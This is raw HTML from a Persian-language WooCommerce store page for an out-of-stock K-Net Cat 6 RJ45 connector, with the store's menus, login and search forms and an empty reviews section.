				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-pp7n2g5xg8ho1vbovebi" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			دسته های محصولات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%87%d8%a7" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-31494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31494 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/interface-cable/" class="woodmart-nav-link"><span class="nav-link-text">کابل</span></a></li>
<li id="menu-item-31495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31495 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/internal-ssd/" class="woodmart-nav-link"><span class="nav-link-text">حافظه SSD اینترنال</span></a></li>
<li id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/laptop/" class="woodmart-nav-link"><span class="nav-link-text">لپ تاپ</span></a></li>
<li id="menu-item-31497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31497 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/" class="woodmart-nav-link"><span class="nav-link-text">هدفون، هدست، هندزفری و ایرفون</span></a></li>
<li id="menu-item-31498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/mobile-phone/" class="woodmart-nav-link"><span class="nav-link-text">گوشی موبایل</span></a></li>
<li id="menu-item-31499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31499 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/bag/" class="woodmart-nav-link"><span class="nav-link-text">کیف</span></a></li>
<li id="menu-item-31500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/external-hdd/" class="woodmart-nav-link"><span class="nav-link-text">هارد اکسترنال</span></a></li>
<li id="menu-item-31501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/computer-accessories/mouse/" class="woodmart-nav-link"><span class="nav-link-text">ماوس (موش واره )</span></a></li>
<li id="menu-item-31502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/flash-memory/" class="woodmart-nav-link"><span class="nav-link-text">فلش مموری</span></a></li>
<li id="menu-item-31503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31503 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzarjo.com/product-category/ram/" class="woodmart-nav-link"><span class="nav-link-text">کامپیوتر و لپ تاپ رم RAM</span></a></li>
</ul>	</div>
</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://abzarjo.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="5" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="site-logo">
	<a href="https://abzarjo.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png" alt="فروشگاه ابزارجو" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://abzarjo.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://abzarjo.com/wp-content/uploads/2023/03/abzarjo.png" alt="فروشگاه ابزارجو" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://abzarjo.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-7 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://abzarjo.com/product/guarantee-quality-3/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="whb-space-element " style="width:25px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-5u866sftq6yga790jxf3">
	<a href="https://abzarjo.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
<div class="whb-space-element " style="width:25px;"></div>			<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://abzarjo.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://abzarjo.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://abzarjo.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e6cd3e8ab8" /><input type="hidden" name="_wp_http_referer" value="/product/guarantee-quality-3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://abzarjo.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.5.1" type="text/css" media="all" /> 			

<div class="container">
	</div>


<div id="product-13120" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-sticky-on product-no-bg product type-product post-13120 status-publish first outofstock product_cat-network has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://abzarjo.com/wp-content/uploads/2023/02/125521-150x110.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://abzarjo.com/wp-content/uploads/2023/02/125521.png"><img fetchpriority="high" width="480" height="352" src="https://abzarjo.com/wp-content/uploads/2023/02/125521.png" class="wp-post-image wp-post-image" alt="سوکت آر جی 45 کت 6 کی نت" title="-1" data-caption="" data-src="https://abzarjo.com/wp-content/uploads/2023/02/125521.png" data-large_image="https://abzarjo.com/wp-content/uploads/2023/02/125521.png" data-large_image_width="480" data-large_image_height="352" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/125521.png 480w, https://abzarjo.com/wp-content/uploads/2023/02/125521-150x110.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/125521-300x220.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://abzarjo.com" class="breadcrumb-link">
					خانه				</a>
							<a href="https://abzarjo.com/product-category/network/" class="breadcrumb-link breadcrumb-link-last">
					مودم و تجهیزات شبکه				</a>
							<span class="breadcrumb-last">
					سوکت آر جی 45 کت 6 کی نت				</span>
			</nav>											</div>
																																		<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/" class="wd-product-nav-thumb">
					<img width="621" height="538" src="https://abzarjo.com/wp-content/uploads/2023/02/216666.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="نویزگیر TP-Link POE مدل TL-POE10R" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/216666.png 621w, https://abzarjo.com/wp-content/uploads/2023/02/216666-150x130.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/216666-300x260.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/216666-600x520.png 600w" sizes="(max-width: 621px) 100vw, 621px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/" class="wd-entities-title">
						نویزگیر TP-Link POE مدل TL-POE10R					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://abzarjo.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://abzarjo.com/product/rj-42-guarantee-quality/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://abzarjo.com/product/rj-42-guarantee-quality/" class="wd-product-nav-thumb">
					<img width="408" height="720" src="https://abzarjo.com/wp-content/uploads/2023/02/125976.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اتصال دهنده کابل شبکه" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/125976.png 408w, https://abzarjo.com/wp-content/uploads/2023/02/125976-150x265.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/125976-170x300.png 170w" sizes="(max-width: 408px) 100vw, 408px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://abzarjo.com/product/rj-42-guarantee-quality/" class="wd-entities-title">
						اتصال دهنده کابل شبکه					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount">5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></del> <span class="screen-reader-text">قیمت اصلی 5,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></ins><span class="screen-reader-text">قیمت فعلی 0&nbsp;تومان است.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	سوکت آر جی 45 کت 6 کی نت
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>سوکت آر جی 45 کت 6 کی نت با گارانتی تضمین اصالت و کیفیت کالا</h2>
<div class=" title-h6">
<h6>مشخصات  سوکت آر جی 45 کت 6 کی نت</h6>
<ul></ul>
</div>
</div>
							<div class="wd-before-add-to-cart">
											&nbsp;
<div></div>
<div></div>
<div></div>									</div>
					<p class="stock out-of-stock wd-style-with-bg"><span>ناموجود</span></p>
					<div class="wd-after-add-to-cart">
									&nbsp;
<div></div>
<div></div>
<div></div>							</div>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://abzarjo.com/product/guarantee-quality-3/" data-id="13120" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://abzarjo.com/product/guarantee-quality-3/" data-key="1ef4e1ed0c" data-product-id="13120" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://abzarjo.com/product-category/network/" rel="tag">مودم و تجهیزات شبکه</a></span>	
				
	</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
									<link rel="stylesheet" id="wd-tabs-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-2-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									نظرات (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<link rel="stylesheet" id="wd-mod-comments-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							نظرات (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="13120">
			<div class="wd-rating-summary-wrap">
						<link rel="stylesheet" id="wd-woo-mod-progress-bar-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-rating-summary-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-rating-summary wd-sticky">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			امتیاز <strong class="rating">0</strong> از 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			امتیاز <strong class="rating">5</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			امتیاز <strong class="rating">4</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			امتیاز <strong class="rating">3</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			امتیاز <strong class="rating">2</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			امتیاز <strong class="rating">1</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					نقد و بررسی‌ها				</h2>

									<a class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;سوکت آر جی 45 کت 6 کی نت&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/guarantee-quality-3/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://abzarjo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
